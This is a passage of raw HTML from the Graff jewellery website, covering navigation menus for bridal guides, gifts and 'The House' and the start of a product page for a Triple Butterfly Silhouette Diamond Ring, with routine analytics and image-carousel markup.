                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="butterfly-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR790_RGR790',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR790_RGR790", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR790_RGR790"
        data-product-categories-ids="jewellerycollections_jewellery_sets,jewellerycollections_viewbycategory_rings,lunar_new_year_gifts,jewellerycollections_viewbycategory_rings_butterfly,jewellerycollections_viewbycategory_rings_butterfly_butterflysilhouette,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycollection_butterfly,jewellerycollections_viewbymetal_white_gold_jewellery,eid_gifts,gifts-for-mom,jewellerycollections_viewbycollection_butterfly_rings,gift_of_graff,jewellerycollections_viewbycategory_rings_everyday_diamonds,jewellerycollections_summer_inspired_by_nature,gifts_for_her,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="6fd5f54560a14e5ba26b90ada0" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next634",
                        "prevEl": ".js-carousel__arrow-prev634"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR790_RGR790"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=800&amp;sh=800"
